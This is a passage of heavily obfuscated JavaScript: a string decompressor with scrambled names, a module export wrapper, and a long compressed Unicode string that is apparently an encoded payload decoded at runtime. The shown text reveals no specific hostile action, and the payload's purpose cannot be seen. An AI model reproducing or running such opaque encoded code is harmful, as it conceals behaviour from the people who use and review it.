s,PPM1es<<=lzhAgZ[0x4];switch(CXJBWqj){case lzhAgZ[0x2]:for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0xa]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];spcqpQJ=Zj5PvX(CXJBWqj);break;case lzhAgZ[0x4]:for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0xb]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];spcqpQJ=Zj5PvX(CXJBWqj);break;case lzhAgZ[0x1]:return \"\"}for(QBAuQFC[lzhAgZ[0x5]]=spcqpQJ,uYNhlN8=spcqpQJ,BhNA1b.push(spcqpQJ);;){if(rSwRVn7.index>VguQ2P[lzhAgZ[0x2]])return \"\";for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],mR9p7m),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];switch(spcqpQJ=CXJBWqj){case lzhAgZ[0x2]:for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0xa]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];ImsIQyM(QBAuQFC[k6nyg5w++]=Zj5PvX(CXJBWqj),spcqpQJ=k6nyg5w-lzhAgZ[0x4],KywfwJA--);break;case lzhAgZ[0x4]:for(CXJBWqj=lzhAgZ[0x2],ehvWnli=Math.pow(lzhAgZ[0x1],lzhAgZ[0xb]),PPM1es=lzhAgZ[0x4];PPM1es!=ehvWnli;)q8QbKy=rSwRVn7.val&rSwRVn7.position,rSwRVn7.position>>=lzhAgZ[0x4],lzhAgZ[0x2]==rSwRVn7.position&&(rSwRVn7.position=VguQ2P[lzhAgZ[0x4]],rSwRVn7.val=VguQ2P[lzhAgZ[0x1]](rSwRVn7.index++)),CXJBWqj|=(q8QbKy>lzhAgZ[0x2]?lzhAgZ[0x4]:lzhAgZ[0x2])*PPM1es,PPM1es<<=lzhAgZ[0x4];ImsIQyM(QBAuQFC[k6nyg5w++]=Zj5PvX(CXJBWqj),spcqpQJ=k6nyg5w-lzhAgZ[0x4],KywfwJA--);break;case lzhAgZ[0x1]:return BhNA1b.join(\"\")}if(lzhAgZ[0x2]==KywfwJA&&(KywfwJA=Math.pow(lzhAgZ[0x1],mR9p7m),mR9p7m++),QBAuQFC[spcqpQJ])Fm7NgkS=QBAuQFC[spcqpQJ];else{if(spcqpQJ!==k6nyg5w)return lzhAgZ[0x6];Fm7NgkS=uYNhlN8+uYNhlN8.charAt(lzhAgZ[0x2])}ImsIQyM(BhNA1b.push(Fm7NgkS),QBAuQFC[k6nyg5w++]=uYNhlN8+Fm7NgkS.charAt(lzhAgZ[0x2]),uYNhlN8=Fm7NgkS,lzhAgZ[0x2]==--KywfwJA&&(KywfwJA=Math.pow(lzhAgZ[0x1],mR9p7m),mR9p7m++))}},lzhAgZ[0x5])};return vdZhSR}(),\"\\x66\\x75\\x6e\\x63\\x74\\x69\\x6f\\x6e\"==YDkxzVw[\"o_Art3\"]&&YDkxzVw[\"CHuYpM\"].amd?YDkxzVw[\"CHuYpM\"](function(){return NeGcDUQ}):lzhAgZ[0xd]!=YDkxzVw[\"tIWwEUN\"]&&lzhAgZ[0x6]!=YDkxzVw[\"Ioi8gA\"]?YDkxzVw[\"Ioi8gA\"].exports=NeGcDUQ:lzhAgZ[0xd]!=YDkxzVw[\"E58cBX\"]&&lzhAgZ[0x6]!=YDkxzVw[\"hFQc2C\"]&&YDkxzVw[\"hFQc2C\"].module(lzhAgZ[0xe],[]).factory(lzhAgZ[0xe],function(){return NeGcDUQ}),vdZhSR=void 0x0,function(...Zj5PvX){ImsIQyM(Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x2],Zj5PvX[lzhAgZ[0xf]]=\"\u15E1\u6C29\u416C\u0680\u4B30\u5823\u705C\u40EE\u0268\u058E\u40D8\u0730\u0480\u08A0\u3F20\u3A20\u1221\u5C22\u082C\u1040\u3DA0\u6F20\u6423\u1883\u5023\\u0062\u0D21\u7AA8\u5421\u3421\u5421\u7422\u1420\u1422\u0C29\u4641\u4B2E\u6024\u4029\u2023\u2024\u2060\u0A60\u12B1\\u0033\u59D0\\u0039\\u004a\u3B20\u4620\u556C\xC4\x9C\u4C20\u3482\u0155\u2C22\u05B8\u0165\u4084\u117F\u2253\\u0038\u602A\u6024\u7AF8\u01C4\u5620\u0A20\u3BD3\u0731\u402D\u32A9\u4823\u4C55\u3652\u6E55\u3A4A\u0AEA\\u0021\u3025\u7170\u0448\u2935\u5E20\u32B8\\u0023\u433C\u6025\u5B10\u2220\u0EE8\u4420\u07CD\u4AE6\u0137\u4169\u6189\u2D09\u3D20\u4742\u1260\u1DAC\u2500\u0182\u79A8\u5D53\u40CD\u7676\\u003b\u1924\u2025\u7130\u4956\u5A81\u4852\u7420\u4BA5\u04A9\u5BE8\u62C6\u20D9\u4073\u5B20\u4E51\u1B02\\u002d\u62A3\u5C6B\u1920\u0FD2\u726B\u0565\u1028\u6075\\u0020\u61C5\u347C\\u005d\u1342\u1160\\u005f\\u0037\u2533\u5088\u24B4\u04B1\u6992\u4EDE\u46A8\u019D\u084F\u133C\u014D\u0C28\u4ACB\u4B90\u7420\\u0064\u72D0\xF4\u745C\u1885\u2064\u6C6B\u4767\u68CC\\u0033\u10EA\u683C\u1220\u05E7\u22A2\u1110\u49BB\u7191\u2231\u1275\u5310\u4820\u0AA4\u48E2\u2C48\u0ADE\u4600\u40DC\\u0056\u59AA\u6420\u3C55\u1AA4\u21E3\u5022\\u002c\u2065\u3048\u7629\u6E10\u1151\u719B\u4F84\u3A6C\u445C\u28E0\u01A9\u2C9D\u0621\xC4\u2666\u1E35\u527B\u1848\u4364\u5B50\\u0059\u37F8\\u005a\u3A11\u2625\u1F81\u0881\u0B40\u0772\u3464\\u0061\u6AF6\u0620\u1B59\u4D8C\u0F6B\u70D2\u0A22\u7078\u4D4F\u19A8\u1831\u3E7E\u12FA\u6B6A\u5A51\u0460\u0870\u7889\u0666\u2A38\u2C2A\u2240\u0D2A\u4971\u34FA\u6570\u5673\u2EAD\u1694\u3155\u1F62\u4B90\u4D5C\u152C\u0F26\u4AC2\u1F67\u12F0\u150E\u054D\u1E83\u2D54\u6C41\u2561\u2CF6\u15B8\u63E4\u043A\u5B30\u0600\u024D\u14D8\u3021\u3308\u1742\u4434\u4944\u0E80\u0AC1\u4834\u1F64\u029F\u5D62\u3421\u15A5\u3074\u02C0\u509F\u4A25\u20CD\u0540\u1C34\u4036\u3035\u0667\u3844\u0982\u54C8\u08A4\u5AE8\u1011\u10F8\u4244\u0C8A\u0544\u207A\u56E1\u450E\u0A43\u7E69\u0D85\u1AFF\u1746\u0620\u4061\u5042\u04E6\u20B0\u5DA6\u7C98\\u0040\u591A\u09E4\u6069\u06A1\u1824\xA0\u5A82\u0E61\u390E\u1B37\u3048\u4504\u6264\u53B2\u2CE1\u4466\u30CD\u16E7\u30B5\u46A2\u6A21\u0264\u205A\u04E5\u586D\u1521\u38CC\u1854\u0C21\u0CA5\u346E\u1A71\u44E1\u4540\u08F8\u5C07\u38AC\u0660\u1C36\\u0066\u306E\u15C6\u20B9\xA0\u4510\u42B4\u5A74\u1228\u04D6\u0860\u58EF\u5D6C\u62CC\u5337\u58D6\u0461\u4049\u42A4\u5AA6\u17C2\u40AC\u1BA4\u7427\u0A21\u508B\u11A4\u7242\u1851\u1C74\u02B7\u3094\u0B71\u44CC\u5D21\u5044\xA5\u58D9\u04E5\u20E8\u09E1\u08CC\u19A2\u450E\u1120\u04E8\\u0042\u3514\u10E5\u64BC\u44A5\u3446\u2006\u7CB3\u2DD2\u385A\u0EA3\xDD\u0C21\u7E71\u0E84\u7274\u09E3\u50B8\u02C2\u0CDC\u04E3\u0821\u1C06\u707A\u08A4\u566D\u1E30\u589D\u0642\u4475\u1DA4\u6074\u0243\u0853\u0AC0\u447A\u0534\u456B\u15B4\u50F8\u5B33\u7ADC\u0D64\u20DC\u0EA1\u4510\u4425\u6269\u1320\u0832\u0B66\u3076\u15B0\u52E8\u7A75\u30F8\u5BA3\u04E1\u4EC5\u34DC\u0501\u0ACD\u0882\u3472\u09C1\u18B8\u53B6\\u0075\u0AC4\u3A75\u0DE8\u086B\u15C0\u4092\u0642\u50DC\u0765\u32DE\u11A6\u7C50\u1B37\u20FC\u11F1\u44CC\u17C5\u349F\u5474\u30B6\u5330\u0849\u5BA1\u2658\u0722\u2C40\u1470\u1C50\u09E3\u7E49\u52F1\u4020\u5857\u2081\u1F64\u5674\u0BE0\u084E\u0661\u71F5\u0FA7\u2048\u44A4\u20CD\u0366\u2108\u0621\u4858\u1852\u4444\u0362\u3448\u6240\u0394\u0842\u70E1\u4AE7\u690C\u04E4\u72F8\u4987\u72DE\u0D61\u2B7A\u42E4\u16B5\u4500\u050C\u1B34\u30FF\u42B2\u4446\\u0057\u688A\u0244\u60A5\u4667\u30D9\u0A22\u5846\u1017\u6911\u10C9\u3910\u54F7\u38DD\u1122\u44D6\u0C26\u6247\u0EA3\u686A\u0BE1\u18D9\u134C\u62BD\u0366\u6276\u1332\u5440\u02A4\u56EA\u0504\u5B0C\u0A62\u5492\\u0043\u0848\u5C01\u1030\u1924\u6249\u077A\u68C8\u0105\u7064\u1017\u0398\u1A41\u38FF\u09E1\u40E0\u4EA1\u1854\u0AE0\u44BD\u10E0\u5070\u12D7\u38B8\u1324\u3A49\u16E5\u711A\u1341\u2246\u0E55\u3280\u2001\u6075\u04E4\u0D20\u4164\u1D28\u2C35\u06C1\u7624\xCA\u1822\u1029\u6074\u2766\u708C\u2494\u30AB\u7030\u0C4C\u223D\u2A0C\u10E0\u044E\u22D4\u1CE0\u442A\u0660\\u0066\u751A\u0E11\u683B\u08C0\u1C03\u68A4\u02BC\u3B27\u5021\u02D0\u5CAD\u0476\u0570\u6BB2\u693D\u0240\u224D\u4BE4\u3929\u4834\u42FA\u3921\u24F2\u4818\u2BAD\u2D79\u0240\u6229\u0198\u2F25\u3038\u04CA\u7E6F\u0442\u0881\u6FF1\u40E8\u22B0\u2825\u4240\u14A0\u5055\u44E8\u0929\u450C\u01C1\u0C34\u7E14\\u0040\u6645\u5028\u4AD0\u5F80\u0692\u5B22\u70BD\u0459\u6E39\\u002e\u02C0\u402C\u21A0\u1214\u566C\u4460\u1463\u088F\u6220\u7226\u2178\u0540\u5236\u4111\u1565\u5898\u2760\u26A4\u711A\u0BED\u09A9\u2126\u19A2\u3848\u4BE2\u0A61\u2634\u4580\u5B22\u4475\u091D\u7A35\u4970\u0D6B\u3846\u52F8\u3EA6\u306C\u03E0\u1926\u58A6\u0EA0\u112E\u206C\u2F20\u2033\u408D\u2766\\u007e\u512C\u2132\u011A\\u0051\u3932\u58BC\u0641\u3436\u43E2\u0E25\u7834\u67A8\u132E\u7058\u0F30\u0A52\u599A\u1E33\u0331\xBC\u2664\u569F\u71C0\u3FEE\u6E31\u0EE1\u4C37\u602E\u13C1\u6EA0\u4164\u2621\u684D\u0232\u1827\u7C48\u4FC0\u1426\\u007c\u1330\u014D\u4320\u25C2\u1025\u50A0\u0921\u0884\u0601\u1931\u41D1\\u0042\u393D\u398A\u1AC6\u3073\u26B4\u6029\u446B\u0880\u5ABE\u113E\u2550\u0842\xC6\u3324\u722B\u0324\u0925\\u0064\u0BE1\u402A\u1109\u132A\u1834\\u0030\u25C6\u3094\u0534\u580E\u70E0\u09B0\u28E2\u41DC\u39A2\u184B\u21A0\u3DA6\u4A22\u03E0\u6634\u207E\u013C\u2929\u6042\u0C23\u5C34\u0326\u37E7\u7C4D\u2340\u4B22\u2094\u0908\u3832\u5908\u0A43\u384F\u3108\u0C61\u265A\u0610\u4B64\u5436\u03A0\u7424\u40E0\u1E32\u3047\u1068\u12E1\u6828\u42F4\u6C65\u1080\u0241\u3C37\u50CC\u1676\u6C24\u2318\u0920\u045A\u04E8\u7860\u2069\\u0030\u3432\u64CA\u1083\u312D\u0230\u3643\u102A\u46B4\u2A29\u40AC\u03C1\u1CB0\u58E0\u16E1\u3C60\u40FC\u6665\u6471\u2328\u53EF\u06B6\u4DA8\u4D3E\u6106\u01E0\u5186\u027A\u1924\u5A9F\u47F0\u5421\u30C0\u4D49\u05AF\u799C\\u0062\u4547\u22AA\u0462\u5864\u0718\u0D20\u1036\u0AF1\u0C2C\u2192\u1C45\u0847\u20E0\u1AA2\u5463\u0580\u7FA6\u10C9\u6FC0\u2022\u61A0\u1BA4\u514F\u236A\u18A0\u442D\u041C\u432F\u7835\\u0040\u676C\u41A3\u0C43\u3145\u3250\u3BA5\u1A47\xC0\u6027\u1075\u0CE0\u6331\u4044\u0642\u6CB6\u42D4\u0982\u486A\u64CC\u432F\u0510\u4DB0\u2E22\u4884\u0AC2\u3946\u2078\u33A2\u3462\u62D0\xA6\u5080\u0E2C\u5632\u58B2\u0623\u5C4F\u03D1\u0A80\u0846\u40C0\u2D21\u088B\u0933\u4C39\u0178\u0530\u025A\u0116\u3BA2\u589B\u0268\u012D\u014E\u0240\u7232\u13F8\u0AA1\u0BA5\u239C\u0547\u5A23\u4525\u26A2\u348A\u0E11\u3B46\u2214\u12F1\u163D\u2188\u0126\u2F77\u0892\u14A4\u48D9\u0D05\u75E3\u2201\u1B32\u503D\u0250\u0123\u507A\u04B2\u6963\u2111\u0AE1\u282B\u2A01\\u0043\u385A\u07C2\u6B42\u102E\u6E80\u51F6\u2410\u4271\u7CEA\u10C8\u1082\u31DA\u0361\u2DA1\u1872\u4A40\u092F\u30CC\u09E4\u1228\u402E\\u0062\u5021\u0223\u3220\u4231\u0340\u6C6A\u6880\u19E8\u7FBC\u5068\u1471\u4024\u2350\u1792\u6A76\u02A0\u533A\u650C\u0B91\u4839\u70C8\u087B\u0343\\u0024\u0954\u567E\u0584\u7726\u11CD\u0580\u7FA5\u1064\u1123\u5C28\u4280\u1363\u5060\u5326\u14A8\u74CD\u05C1\u7126\u211F\u11F1\u683D\u01C8\u2764\u6234\u2190\u3922\u2064\u1F39\u3620\u4068\u12D1\u2045\u5276\u0467\u5AE4\\u0030\u4628\u1850\u0F31\u4B3E\u61ED\u2E63\u622E\u4280\u3081\u1055\u4680\u56EA\u2D79\u2F12\u7DA9\u10B2\u1C00\u1879\u361E\u2002\u7855\u43E0\u562D\u78EE\u0878\u6D91\u2CB6\u17C2\u5940\u60D3\u3DA5\u69B2\u358B\u5361\u7869\u3BB1\u3631\u40C4\u1E41\u2A25\u01EC\u06A1\u6028\u46D5\u24A2\u387A\u46D0\u3429\u6106\u0542\u725A\u01C8\u0125\u2331\u01A8\u0B25\u084F\u39F4\u3A2D\u30E6\u35EE\u724A\\u005a\u6B48\u086B\u2606\u272A\u604D\u5051\u3C35\x94\u3DE0\u6029\u40C4\u3C11\\u0066\u0818\xA1\u5049\u0601\u6333\u746E\u0531\u2236\u2F7B\u2777\u683D\u0370\u762C\u5BF7\u296A\u263B\u4028\u09C2\u7227\u5544\u3431\u4034\u2812\u6629\u520E\u6CA1\u3D20\u0904\u0E62\u0624\u03F8\u3864\u6080\u03C0\u4328\u3062\u18A0\u5537\u6048\u1108\u484B\u1240\u2002\u6A94\u0240\u7868\u4035\u5171\u5C2E\u2090\u1920\u1D86\u49B0\u2F66\u7C6C\u4378\u5428\u40AC\u0121\u0626\u019C\u0F05\u5634\u036A\u0952\u2484\u02ED\u1BAE\u2AE2\\u0030\u783E\u0926\u0421\u543C\u6240\u1825\u3251\u3950\u1A08\u30E7\u2751\u4020\u0849\u0222\u1978\u21B0\u09A4\u3A73\u23B0\u0906\u088B\u0EA0\u6038\u197A\u0463\u5C38\u2158\u2767\u565A\u0534\u7860\u2FC2\u7580\u2E32\u6849\u085F\u0AE4\u2282\u06CB\u4850\u4780\u41A1\u1054\u0130\u29AA\u40E2\u0263\u3125\u20C2\u2743\u5098\u1895\u0822\u3115\u2C38\u6B2C\u20A3\u61F2\u455E\u422C\u08A0\u4050\u4190\u0AA1\u1176\u04D1\u6C2C\u1082\u1822\u577A\u6064\u04A3\u044E\u3634\u566C\\u0048\u443F\u41A5\u5926\u1922\u4D21\u0238\u0EA1\u1C64\u020F\u2AAC\u0CA6\u02A9\u22AA\u40C4\u1122\u7A4F\\u003c\u2A6C\u6474\u0328\u13A6\u586C\u03F8\u1920\u1424\u6840\u7A00\u1238\u5620\u3873\u2160\u085C\u6B21\u5059\u41E8\u1471\u7CE6\u087B\\u0074\u0461\u70A1\u202D\u01BA\u4881\u4029\u404B\u0100\u0AA0\u4926\u082D\u0310\u0F20\u1521\u5083\u21A4\u12D0\u6227\u1E76\xA0\u11F0\u4201\u306E\u4276\u1080\u6021\u0C23\u3240\u5080\u3EE4\u2040\u78C2\u1331\u3D22\u486B\u2088\u0101\u3EA8\u4059\u0282\u0B71\u7A25\u5F2B\u01A4\u1685\u128A\u646C\u41B0\u0C40\u202A\u643C\\u0072\u1321\u25A6\u1091\u3BE2\u0AA1\u712C\u0C5C\\u0035\u56DC\xA5\u5237\u0238\u09E0\u6127\u2032\u59E8\u02E1\u0627\u1028\u0164\u0500\u4D29\u4455\u411B\u4761\u0822\\u0062\u6304\u04A0\u222B\u4866\u01A4\u0E80\u3421\u2086\u0314\u1340\u0224\u60AB\u020A\u4625\u676A\u1474\u040A\u12E3\u563B\u30B9\u0240\u1821\u3C22\\u0055\u4164\u1F64\u1C01\u2485\u7144\u1488\u54CB\u7F60\u0527\u5DA0\xA3\\u0073\u23C0\u1D21\u7E38\u4048\u026F\u5451\u26AD\u6B34\u0276\u1520\u482C\\u0033\u4318\u1330\u5E25\u0885\u0679\u1D20\u4E2A\u342C\u1168\u0C40\u602A\u606C\u40B0\u16E1\u2CA6\u5850\u4200\u10D0\u5222\u2E59\u0300\u5121\u6821\u3044\u43C4\u1121\u1D2A\u6842\u0160\u1A7C\u2426\u086C\u01CC\u0AA0\u502F\u5A3D\u5226\\u0040\u0723\u2063\u0178\u0182\u3821\u106A\u63F8\u1554\u3124\u0F86\u0282\u1331\u4C2F\u0828\u0344\u26A0\u542D\u4F76\u42D2\u11A2\u0C6E\u3F33\u42BA\u0255\u0821\u302B\xDC\u2F21\u1922\u3840\u7935\u4A41\u4C2B\u3055\u0304\u0C40\u2184\u5855\u4154\u0D80\u2626\u0820\u32D2\u04E4\u4DC4\u0F30\\u0074\u1340\u1524\u6842\u0282\u0C40\u5520\u0866\u01FC\u5820\u112E\u7097\u7872\u0500\u3829\u757E\u4130\u15A1\u05A8\u4046\u4072\u15B0\u7220\u107B\u49A4\u1E41\u18AC\u0C50\u02BA\u08A0\u0B38\u189D\u0318\u1064\u2229\u6850\u4070\u1330\u29AF\u0429\xA0\u101D\u0827\u3152\\u0072\u0460\u5A2D\u7868\u6A82\u1342\u7FA5\u208C\u21E8\u2360\u1A28\u1848\u03D0\u0CDC\u2938\u2C86\u4424\u1121\u2C26\u1061\u40F0\\u0041\u26A3\u2F64\\u003c\u1331\u1827\u1091\u7822\u085C\u272D\u4459\u01CC\u0E80\u17ED\u2100\u0363\u0AA0\u5A2B\u110B\u3A36\u0603\u392A\u643D\u0127\u42B1\u05AD\u6042\u0200\u0ED5\u0A09\u64C9\u027A\u0CF4\u492F\u0847\u0310\u14B3\u0828\u2C36\u6280\u0781\u0201\u70B3\xD8\u1EE1\u5F20\u044F\u0408\u1908\u1022\u4C30\u03F8\u1820\u6221\u5050\u436A\u12D0\u14A8\u188D\u62E6\u277C\u2E48\u1892\u1B10\u2D7C\u1A29\u5962\u04C6\u085D\u70AD\u511E\u077D\u0E22\u29A1\u126B\u23E4\u1C53\u2820\u109D\xA4\u1AF8\u4208\u2C21\u0108\u1470\u773C\u6040\u7A1E\u1B10\u0DA3\u647D\u4468\u1320\u6025\u7056\u39A4\u0B38\u5CB2\u2028\u4292\u0B61\u26A9\u6F64\u0304\u0E72\u0DA2\u4883\u460D\u0603\u6200\u78B7\u25C8\u0A60\u1EC6\u204F\u6517\u5011\u182B\u486B\u236A\u3120\u0420\u046E\u4160\u0A61\u402E\u5F38\u0978\u02C1\u0326\u227C\u41DF\u5120\u6A26\u5871\u22BA\u3000\u6129\u4462\u632E\u3ED9\u2D26\u3B32\u0170\u05E0\u4207\u208C\u20E0\u1081\u2C24\u582B\u0640\u04A1\u05A7\u1042\\u0022\u1740\u5AB8\u4052\u0294\xA0\u522D\u7828\u410C\u3182\u1CEF\u1976\u22BA\u0AE0\u0ECD\u7850\u1872\u0BB9\u1824\u0F2A\u4024\u1DE0\u6023\u0873\u23A4\u2D83\u2D25\u1061\u425A\u0D81\u4930\u5968\u7A00\u1888\u612D\u1181\u211C\u2980\u1C0A\u6852\u0118\u4460\u1426\u0867\u21C9\u0A03\u0C74\u0F94\u5324\u3033\u493E\u5C37\u0250\u1521\u5C34\u405F\u6090\u1471\u5F2B\u711F\u42BA\u0220\u072A\u145F\u6174\u0640\u0EC8\u345E\u735A\u4DDD\u082A\u342D\u0131\u0A41\u0EA9\u3427\u294C\u0A20\u7D49\u4076\u23C4\u21A8\u4D24\u486C\u417C\u5EE1\u7F21\u506C\u43D8\u0EA1\u3C21\\u007e\u414C\u1121\u04B7\u406E\u20C1\u0B71\u2B09\u6422\u0968\u0461\u2D27\u74D6\u154C\u0940\u7FA0\u2096\\u0060\u157C\u7FAD\u602D\u0178\u17A1\u4821\u249F\u4030\u0980\u3127\u7C3A\u03D0\u174B\u0829\u407E\xC2\u1081\u0829\u647F\u01E8\u1E70\u0126\\u006e\u2198\u08AC\u2DB9\u2C94\u03F5\u180C\u0B7B\u706A\u07C0\u17E8\u4D29\u4837\u0160\u0661\u7277\u7455\xEB\u1E8A\u2371\u5674\u01E8\u13C0\u2EB2\u1059\u40B8\u0461\u3D2B\u4844\u03B3\u52F0\u480A\u7144\u0200\u1850\u722E\u7781\u0292\u1921\u1DE7\u202A\u2140\u15A2\u5A28\u7D30\u01EC\u0CA1\u5B00\u06C0\u34C4\u0B70\u7FA4\u4021\u7830\u0A0B\u50FB\u06C8\u45A8\u13B9\u5D42\u105F\u62A0\u0420\u1F2C\u0F4A\u02BA\xD3\u082E\u6047\u014C\u16E1\u3E2B\u5A76\u0226\u0AA0\u552C\u4030\u4944\u0921\u22A3\u507E\u40D8\u05CC\u742C\u0C80\u03C0\u0443\u0CF8\u6AEB\u7235\u3DBA\u6871\u1959\u43E2\u19A1\u4D3E\u02A4\u3872\u1851\u47E8\u6706\u03D8\u09E0\u5E20\u3856\u6253\u2760\u1AB8\u2C4A\u2310\u17A1\u0EA6\u2024\u1BAB\u2531\u2D22\u66B8\u02D9\u4920\u342D\u7841\u61C8\u1340\u5478\u404D\u0408\u0EC0\u14A5\u3098\u40E0\u4A61\u182B\u3989\u2174\u11BA\u2729\u770F\u37D8\u1740\u1028\u406A\u6068\u19A0\u5429\u3437\u3964\u1B7D\u1D25\u202A\u02D2\u1471\u4028\u6044\u02F6\u0530\u0220\u3834\u2158\u065B\u0EF1\u203A\\u0074\u0C20\u084E\u12C2\u02AA\u14E1\u2D21\u2704\x88\u1C7B\u3D2C\u0C38\u35B0\u037C\u4823\u1061\u4188\u05E1\u3628\u0C76\u21C8\u12F3\u3E2D\u784D\u0240\u0D80\xA0\u045F\u6154\u0DFB\u0CF9\u5C21\u022C\u17A1\u3D89\u4064\u0408\u0241\u3929\u1AFC\u425A\u17DA\u7FA7\u543D\u0200\u0C61\u5788\u4051\u0108\u1DA1\u5C21\u5133\u4200\u074D\u1922\u1F7E\u76D4\u10E1\u7A29\u687B\u0314\xA1\u3DF4\u4821\u07E2\u15A0\u69C4\u684D\u0200\u04B8\u2929\u1104\u5284\u1010\u64C2\u386E\u1BE2\u1BC0\u5E76\u64BD\u7978\u0B70\u6023\u1020\u18E0\u501B\u5D29\u5EEC\u2284\u0551\u6E31\u5048\u4130\u0B71\u5E48\u184F\u028E\u29C0\u6732\u7509\u22F8\u11C4\u5A2D\u6027\u2BC0\u0B78\u1024\u70DC\u74D5\u5A71\u6822\u41E3\u01C2\u2980\u4D26\u1052\u0245\u2C61\u5F2A\u643E\u13C0\u14F0\u2822\u4C37\u5310\u0B61\u22A0\u7568\u59E8\u0B70\u3224\u488E\x8B\u4526\u3128\u1880\u03CB\u3449\u0827\u408F\u29D6\u1F80\u0EC7\u185A\x9E\u5011\u3C2B\u6211\u043C\u16E1\u15AA\u346A\u6188\u0CCB\u15A2\u4423\u4130\u0369\u3648\u4025\u48BA\u3F60\u09AE\u6039\u0EAA\u0D80\u0428\u7455\xE8\u07BB\u2483\u2055\u50F0\u0A41\u5656\u206E\u2050\u41E7\u5C23\u6709\u22AA\u01A4\u5E23\u086A\u7A40\u1303\u7A2C\u0C64\u025A\u1471\u4C20\u2062\u60B4\u1AE6\u71C9\u6868\u4D30\u05A8\u722A\u3066\u0130\u1133\u7125\u7097\\u0079\u10E0\u3223\u442E\u7ABA\u2EAA\u244B\u6F06\\u0022\u0721\u58A4\u4867\u215C\u242A\u266D\u2764\xA8\u14A3\u58A1\u0A5F\u0E40\u02B0\u1A2D\u7873\u2310\\u0030\u2723\u66F4\u4DBE\u3E31\u7121\u2834\u6276\u1F7C\u2B35\u0381\u4888\u09E1\u1153\u502A\u0326\u1520\u3222\u444F\u0113\u3821\u0329\u644A\u4201\u2739\u780C\u4446\u414C\u1330\u18B8\u407B\\u0078\u04E0\u708B\u56D0\u4154\u0AD5\u34E8\u2C5A\u7354\u77A1\u2D58\u5048\u4164\u10D0\u28A7\u202D\u0168\u13D1\u26AD\u31AA\xC2\u0551\u6C58\u19FC\u432C\u7DC6\u2621\u2064\u6488\u0D61\u7727\u22C6\u7560\u0860\u5E22\u69AD\u63D4\u77C0\u3421\u0A12\u567A\u14F1\u3E22\\u0042\xE0\u0CCA\u3420\u3833\u41FE\u2C64\u657D\u783A\u0188\u0721\u2823\u2D5C\u461A\u25D4\u5E22\u4C99\u74DA\u2101\u05AA\u6067\u22AC\u2F42\u1623\u207B\u0238\u0A74\u46F4\u69CF\xA0\u0531\u2C25\u0889\u23DF\u55A0\u5E23\u2034\u7564\u0F20\u2028\u409B\x88\u1331\u062D\u7844\u41A8\u1A77\u0623\u4297\u043C\u12F0\u14E1\u3098\u4170\u1A76\u5E2E\u5A94\u75ED\u3C7C\u242F\u089B\xC2\u1521\u3628\u7491\u3B82\u1E51\u5C28\u2284\u41A4\u6E80\u552F\u5099\u5032\u0676\u6021\u510A\u22E6\u52D0\u382A\u6820\u4204\u3321\u58A3\u0937\u2F60\u4A40\u162D\u2E84\xE4\u04E1\u1159\u485C\\u003c\u13AC\u642E\u7099\u5574\u1A60\u13F5\u6456\u2680\u1DB6\u4425\u2076\\u005e\u41A8\u072B\u1766\u025A\\u0054\u54FC\u605A\u02D0\xA1\u1D5F\u1AA6\u652E\u2F20\u3025\u5099\u576A\\u0031\u4F2E\u76DF\u6200\u0A20\u272A\u6029\u0314\u0620\u0720\u4B44\u43CF\u1C09\u2736\u24B2\u038E\u4E04\u76B3\u15B6\u72D8\u6C61\u4828\u7446\u4FD8\\u0061\u062B\u3680\u63D8\u0541\u1D29\u4851\u0362\u5981\u0EE5\\u0046\u4108\u08A0\u687D\u4436\u06D2\u1921\u4C27\u1DB9\u7868\u15B5\u7621\u1E3D\u3AF8\u13B0\u6028\u38EE\u41B5\u22C0\u2629\u6889\xF0\u09C1\u52D5\u150F\u1284\u0CA2\u782D\u019E\u3600\u1B18\u29A4\u4E12\u5720\u04E0\u28A7\u7A14\u4F04\\u0031\u78C8\u2C67\u63ED\u3E40\u2E24\u5844\u725A\u1777\u0826\u5220\u212A\u34F1\u0EAF\u1AAE\u2726\u14DA\u602C\\u004d\u2314\u0823\u6E68\u406B\u2074\u04A1\u52D5\u5430\u0194\u2AA0\u7421\u304B\u3BE4\u0420\u3A21\u242A\u21F0\u1A25\u06A6\\u0059\u4403\u53B0\u5705\u2298\u20C6\